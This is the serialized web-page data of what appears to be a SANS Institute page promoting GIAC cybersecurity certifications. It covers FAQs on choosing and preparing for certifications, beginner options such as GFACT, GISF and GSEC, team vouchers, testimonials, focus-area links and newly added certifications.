","value":"1","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"There are a few things to consider when choosing a cyber security certification, including:â€¯Â "}]]}]}],"$L27"]}]}],"$L28","$L29","$L2a"]}],"$undefined"]}]}]]}]
2b:I[46024,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CarouselWithLabels"]
27:["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Where you are in your cyber security career."}]}],["$","$1","1",{"children":" If youâ€™re just starting your cyber security career, look for introductory courses. These courses will provide the foundational knowledge you need to work in cyber security. Beginner training courses will also help you identify the cyber security domains that interest you.â€¯â€¯Â "}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Experience level. "}]}],["$","$1","1",{"children":"If you have cyber security experience, you may have already found your niche and want to develop your skills further. In this case, choose certifications that align with your cyber discipline.â€¯Â "}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Find a reputable cyber security certification provider. "}]}],["$","$1","1",{"children":"The best way to find a reputable certification provider is to do your research. One of the most reputable cyber security certification organizations is GIAC, the administrators of some of the most valued and coveted cyber security certifications in the world.Â "}]]}]}]]}]}]
28:["$","$L26","2",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"200ms"},"summary":"How Long Does It Take To Get Certified In Cybersecurity?â€Ž ","value":"2","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Most SANS cyber security courses take five to six days to complete, and the certification exam typically takes two to five hours, depending on the type of test.â€¯Â "}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"In many cases, itâ€™s the preparation for the certification test that takes the most time. Those pursuing a GIAC certification spend an average of"}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.giac.org/knowledge-base/retakes-and-extensions/","target":"$undefined","children":[[["$","$1","0",{"children":["$","u",null,{"children":" 55+ hours"}]}]],false]}]}],["$","$1","2",{"children":" studying and take an average of two practice tests before taking the certification exam.â€¯Â "}]]}]}]]}]}]
29:["$","$L26","3",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"300ms"},"summary":"What Cybersecurity Certification Should I Get As A Beginner?â€Ž ","value":"3","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"There are many certifications available for people new to cyber security. The following introductory certifications are some of the most popular and well-respected:Â "}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The "}],["$","$1","1",{"children":["$","b",null,{"children":"GIAC Foundational Cybersecurity Technologies (GFACT)"}]}],["$","$1","2",{"children":" validates your foundational cyber security knowledge.â€¯Â "}]]}]}]]}]}]]}]}],["$","$1","2",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The "}],["$","$1","1",{"children":["$","b",null,{"children":"GIAC Information Security Fundamentals (GISF)"}]}],["$","$1","2",{"children":" tests your expertise in networking, cryptography, understanding threats and risks, and identifying best practices for protecting resources and data.â€¯Â "}]]}]}]]}]}]]}]}],["$","$1","3",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The "}],["$","$1","1",{"children":["$","b",null,{"children":"GIAC Security Essentials (GSEC)"}]}],["$","$1","2",{"children":" tests your knowledge beyond the foundational cyber security concepts. Taking the GSEC will demonstrate your capacity to handle hands-on security roles and tasks.â€¯Â "}]]}]}]]}]}]]}]}]]}]}]
2a:["$","$L26","4",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"400ms"},"summary":"How Do I Get Cybersecurity Certifications For My Employees? ","value":"4","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"If youâ€™re a cyber security manager interested in getting your team certified, SANS provides a "}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/group-purchasing/?msc=managing-cyber-teams-lp","target":"$undefined","children":[[["$","$1","0",{"children":["$","u",null,{"children":"group voucher program"}]}]],false]}]}],["$","$1","2",{"children":" that will allow your organization to establish a training and certification budget. Upon opening your organizationâ€™s account, you can enroll your employees in SANS training courses, GIAC certifications, and certification renewals. Youâ€™ll also have access to employee certification status and course progress.Â "}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Another team certification option is SANS Instituteâ€™s "}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/private-training/","target":"$undefined","children":[[["$","$1","0",{"children":["$","u",null,{"children":"private training"}]}]],false]}]}],["$","$1","2",{"children":". Available Live Online or In-Person, SANSâ€™s private training offers customized training from anywhere in the world, confidential discussions about sensitive issues relevant to your organization, and options to add GIAC certification testing to the training course.â€¯Â "}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":""}]]}]}]]}]}]
1e:["$","$L10","3",{"className":"quote-card-carousel__wrapper","children":["$","$L2b",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"GIAC Certification Holders Say"},"hideTitle":false,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["I feel now that I am certified, the whole \"Trust Me, I'm Certified\" actually does exist. I was able to land my dream role thanks to the skills and knowledge I've learned via taking SANS courses and passing GIAC exams. ","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Nate Gonzalez"}],["$","cite",null,{"className":"quote-card__author-title","children":"GSEC, GCIH"}]]}]]}]}]]}],["$","article","1",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["A SANS / GIAC certification holds a high degree of value: it truly establishes one as an expert in their field.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Navroz Shariff"}],["$","cite",null,{"className":"quote-card__author-title","children":"NASA, ASRC"}]]}]]}]}]]}],["$","article","2",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["I value the instant respect and credibility GIAC professionals receive. People know you've worked hard to obtain the certification and they recognize the critical skills and knowledge that come with it. ","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Ben Boyle"}],["$","cite",null,{"className":"quote-card__author-title","children":"GWAPT, GXPN, GPEN "}]]}]]}]}]]}],["$","article","3",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["The GIAC cert exam covers information in real-world terms. Even as an open-book exam it was challenging. It wasn't about memorizing answers but instead applying that information to real-life scenarios. ","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Ken Hansen"}],["$","cite",null,{"className":"quote-card__author-title","children":"GISF â€“ Quanta"}]]}]]}]}]]}]]}]}]
2c:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
2d:I[10001,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
19:["$","$L2c","0",{"headline":{"text":"Easily explore the certification focus areas to find what will take your career to the next level.","title":"Explore Certification Focus Areas"},"id":"focus-areas","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"cloud-security","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Cloud Security"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/cloud-security/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Cloud Security | Title: View Here | Location: https://www.giac.org/focus-areas/cloud-security/"},"children":"View Here"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"binoculars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Cyber Defense"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/cyber-defense/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Cyber Defense | Title: View Here | Location: https://www.giac.org/focus-areas/cyber-defense/"},"children":"View Here"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"crosshair","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Offensive Operations"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/offensive-operations/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Offensive Operations | Title: View Here | Location: https://www.giac.org/focus-areas/offensive-operations/"},"children":"View Here"}],"$undefined"]}]]}]}],["$","div","3",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"fingerprint","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Digital Forensics and Incident Response Certifications"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/digital-forensics-incident-response/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Digital Forensics and Incident Response Certifications | Title: View Here | Location: https://www.giac.org/focus-areas/digital-forensics-incident-response/"},"children":"View Here"}],"$undefined"]}]]}]}],"$L2e","$L2f"]}]
1c:["$","$L2c","1",{"headline":{"text":"Validate your expertise, boost professional development, and enhance your career prospects with globally recognized certifications in multiple disciplines.â€¯","title":"Get Certified With GIAC"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"pen","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Exam Overview"}]]}],["$","p",null,{"className":"navigation-card__text","children":"GIAC is committed to providing you with high-quality and relevant exams. Experts bring their lifelong knowledge and experiences to each test, and a psychometrician rigorously evaluates all exams to ensure fairness and accuracy. "}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/frequently-asked-questions/?categories=exam-information","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Exam Overview | Title: Learn More | Location: https://www.giac.org/frequently-asked-questions/?categories=exam-information"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"technical-training","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"CyberLive"}]]}],["$","p",null,{"className":"navigation-card__text","children":"GIACâ€™s CyberLive exams offer a unique testing experience in a lab environment, requiring you to perform hands-on tasks that mirror potential daily responsibilities. This approach sets GIAC apart as a leader in infosec skill validation. "}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/cyberlive/","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: CyberLive | Title: Learn More | Location: https://www.giac.org/cyberlive/"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"sealcheck-certification","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Stay Certified"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Keep certifications active to stay ahead of emerging threats and ensure professional relevance in the workplace. To renew, earn 36 CPEs while your GIAC certification is active or retake the exam.â€¯ "}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/renewal/","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Stay Certified | Title: Learn More | Location: https://www.giac.org/renewal/"},"children":"Learn More"}],"$undefined"]}]]}]}]]}]
2e:["$","div","4",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"cpu","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Industrial Control Systems"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/industrial-control-systems/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Industrial Control Systems | Title: View Here | Location: https://www.giac.org/focus-areas/industrial-control-systems/"},"children":"View Here"}],"$undefined"]}]]}]}]
2f:["$","div","5",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"ranking","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Cybersecurity Leadership"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/management/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Cybersecurity Leadership | Title: View Here | Location: https://www.giac.org/focus-areas/management/"},"children":"View Here"}],"$undefined"]}]]}]}]
30:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":" GIAC Cybersecurity Certifications | SANS Institute"}],["$","meta","1",{"name":"description","content":"GIAC (Global Information Assurance Certification) Certifications develops and administers premier, professional cybersecurity certifications. More than 30 cyber security certifications align with SANS training and ensure mastery in critical, specialized InfoSec domains."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/cyber-security-certifications"}],["$","meta","4",{"property":"og:title","content":"GIAC Certifications | SANS Institute"}],["$","meta","5",{"property":"og:description","content":"GIAC (Global Information Assurance Certification) Certifications develops and administers premier, professional cybersecurity certifications. More than 30 cyber security certifications align with SANS training and ensure mastery in critical, specialized InfoSec domains."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/cyber-security-certifications"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"GIAC Certifications | SANS Institute"}],["$","meta","12",{"name":"twitter:description","content":"GIAC (Global Information Assurance Certification) Certifications develops and administers premier, professional cybersecurity certifications. More than 30 cyber security certifications align with SANS training and ensure mastery in critical, specialized InfoSec domains."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L30","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
1a:["$","$L2c","1",{"headline":{"text":"Sharpen your skills and unlock career opportunities with new GIAC certifications.â€¯ ","title":"New GIAC Certifications "},"id":"new","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"GIAC Cloud Security Architecture and Design (GCAD)"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The GIAC Cloud Security Architecture and Design (GCAD) certification validates a practitionerâ€™s understanding of cloud provider frameworks and design approaches for secure architecture in the cloud. GCAD certification holders have demonstrated knowledge of the strategies and design techniques for topics such as workforce identity, conditional access, network security controls, and centralized logging."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"GCAD","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt111e3f9bb6e457be/67f63789b62f3b568b34b467/assets_grid-content-cards_GCAD_alpha_1104x636_(2).png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/certifications/cloud-security-architecture-design-gcad/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: GIAC Cloud Security Architecture and Design (GCAD) | Title: Learn More | Location: https://www.giac.org/certifications/cloud-security-architecture-design-gcad/"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"GIAC Cyber Incident Leader (GCIL)"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The GIAC Cyber Incident Leader (GCIL) certification validates a practitionerâ€™s ability to manage cyber incidents and lead a diverse incident management (IM) team to restore normal operations. GCIL holders demonstrate expertise in preparing for, assessing, handling, tracking, and documenting incidents; developing IM teams; managing vulnerabilities, threats, and attacks; facilitating communication; and improving IM processes."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"GCIL","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaf94d1e98eef1d42/67f6377522f0b3583834ca2e/assets_grid-content-cards_GCIL_alpha_1104x636_(3).png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/certifications/cyber-incident-leader-gcil/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: GIAC Cyber Incident Leader (GCIL) | Title: Learn More | Location: https://www.giac.org/certifications/cyber-incident-leader-gcil/"},"children":"Learn More"}],"$undefined"]}]]}]}]]}]
31:I[65222,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"InsightsCardHolder"]
20:["$","$L31","0",{"id":"","authorImages":[{"alt":"SANS Institute","height":504,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt12dfb7ac1329de96/685a5d06e911caa59e2287ca/SANS-WEB_SANS-Profile-Page_Profile-Pic_504_x_504.jpg","width":504}],"cta":{"href":"/security-resources","isExternalLink":false,"label":"All Resources","target":"_self"},"featuredInsight":{"authors":[],"authorsLabel":{"label":"Written By"},"description":"In todayâ€™s complex cybersecurity landscape, hands-on skills are more critical than ever.","href":"/blog/what-certification-do-i-need-","image":{"alt":"Blog placeholder image","height":637,"src":"/assets/images/blog-placeholder.png","width":1274},"title":"What certification do I need?","type":"Blog"},"insights":[{"authors":[{"href":"/profiles/sans-institute","image":"$20:props:authorImages:0","name":"SANS Institute"}],"authorsLabel":{"label":"Written By"},"description":"Hands-on cybersecurity experiences bridge the gap between knowledge and action.","href":"/blog/be-ready-be-resilient-hands-on-cybersecurity-training-skill-validation-for-real-world-threats","image":{"alt":"Person Writing in Journal","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc50b75f0464b2f23/68395834426b2a5810581bec/assets_2-column_Blog_600x510.png","width":600},"title":"Be Ready, Be Resilient: Hands-On Cybersecurity Training & Skill Validation for Real-World Threats","type":"Blog"},{"authors":[{"href":"/profiles/sans-institute","image":{"alt":"SANS Institute","height":504,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt12dfb7ac1329de96/685a5d06e911caa59e2287ca/SANS-WEB_SANS-Profile-Page_Profile-Pic_504_x_504.jpg","width":504},"name":"SANS Institute"}],"authorsLabel":{"label":"Written By"},"description":"Earn CPEs while getting the training you need to stay up to date in cybersecurity.","href":"/blog/ways-to-earn-cpes-to-renew-your-certs","image":{"alt":"Man Smiling at Computer","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltb8e6cbae00448be0/684023b3116bcff39322002d/assets_2-column_Blog3_600x510.png","width":600},"title":"Ways to Earn CPEs to Renew Your Certs","type":"Blog"},{"authors":[],"authorsLabel":{"label":"Written By"},"description":"Cybersecurity is a rapidly evolving field, with new developments and technological advances occurring each day.","href":"/why-security-certifications-are-crucial","image":{"alt":"Blog placeholder image","height":637,"src":"/assets/images/blog-placeholder.png","width":1274},"title":"Why security certifications are crucial","type":"Blog"}],"title":"Resources from GIAC Certifications"}]
